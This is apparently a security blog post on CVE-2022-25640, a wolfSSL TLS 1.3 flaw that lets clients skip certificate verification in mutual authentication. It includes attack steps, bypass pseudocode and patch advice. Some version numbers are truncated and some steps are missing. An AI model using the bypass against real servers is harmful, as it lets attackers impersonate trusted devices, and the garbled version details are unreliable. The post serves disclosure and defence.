Security is critical in any system using encrypted communications. One of the cornerstones of strong TLS (Transport Layer Security) setups is mutual authentication—where both the client and server prove their identities. But an important vulnerability, CVE-2022-25640, was discovered in wolfSSL—an open-source embedded SSL/TLS library often used in IoT and other resource-constrained environments.
In this post, we’ll break down what went wrong, explain how an attacker could exploit the issue, see example code, link to resources, and discuss how to secure your setups. This writeup is exclusive: you won’t find the same walk-through elsewhere.
What is CVE-2022-25640?
CVE-2022-25640 exposes a flaw in wolfSSL (versions before 5.2.) when using TLS 1.3. Specifically, when a server is set up to require *mutual authentication*, a client can entirely skip sending a certificate and accompanying verification message, yet still establish a secure connection. The server fails to enforce mutual authentication.
Often used in IoT devices: wolfSSL’s footprint makes it popular in embedded contexts.
- TLS 1.3 is widely adopted for its security advantages—but a flaw here reduces trust in client identity.
- Security controls broken: Without proper mutual authentication, attackers could impersonate legitimate devices.
Server verifies these and completes handshake.
With CVE-2022-25640, the client skips Certificate and CertificateVerify, but the server *does not halt* the handshake.
Reference:
- Original wolfSSL 5.2. release notes & fixes
- NIST NVD entry
Connect to the server.
2. Perform handshake as normal, but omit sending Certificate and CertificateVerify messages after ServerHello.
Proof-of-Concept Code
Below is a Python-style pseudocode using tlslite-ng (since Python’s default ssl module won’t give granular TLS record control). In real-world, one would use Wireshark or Scapy for raw manipulations, or patch a TLS library.
# NOTE: This code requires a low-level TLS library.
from tlslite.messages import *
def _client_handshake_no_cert(server_addr):
# Connect TCP socket
sock = socket.create_connection(server_addr)
# 1. Send ClientHello as normal
sock.send(create_client_hello())
# 2. Receive ServerHello & EncryptedExtensions
server_hello = receive_server_hello(sock)
# 3. Normally, we'd now send Certificate and CertificateVerify,
# but per CVE-2022-25640, just skip these steps.
# Proceed to sending Finished message instead.
sock.send(create_client_finished())
# 4. Wait for server to reply with its Finished, indicating handshake is complete.
response = sock.recv()
if expected_finished(response):
print("Handshake success - mutual authentication bypassed!")
else:
print("Failed to complete handshake")
# Usage:
_client_handshake_no_cert(("vulnerable.server.ip", 443))
This is a demonstration—in practice, scripting this would require a custom TLS client or packet manipulation.
What Patch Fixed It?
wolfSSL fixed this in version 5.2.. They added proper checks for the presence of client certificate and verification steps in the handshake flow.
From the wolfSSL v5.2. release notes
> *Added checks for the presence of Certificate and CertificateVerify messages in client authentication (TLS 1.3), fixing CVE-2022-25640.*
Update wolfSSL to 5.2. or later on all deployments using TLS 1.3 and mutual authentication.
2. Double-check configurations: Even after patching, make sure SSL_VERIFY_PEER (or similar, depending on API) is explicitly enabled.
3. Consider monitoring TLS handshakes for missing Certificate or CertificateVerify records if running legacy systems.
References & Further Reading
- wolfSSL GitHub Release Notes 5.2.
- CVE-2022-25640 at NVD
- TLS 1.3 RFC 8446
- wolfSSL’s official CVE page
Conclusion
CVE-2022-25640 shows us how a single missing check can undermine a critical security guarantee. If you run wolfSSL-powered servers with TLS 1.3 mutual authentication, patching is urgent. Even if you’re not directly impacted, this is a textbook example of why binary and protocol-level security testing is essential—especially for widely deployed cryptographic components.
Timeline
Published on: 02/24/2022 15:15:00 UTC
Last modified on: 03/04/2022 16:55:00 UTC
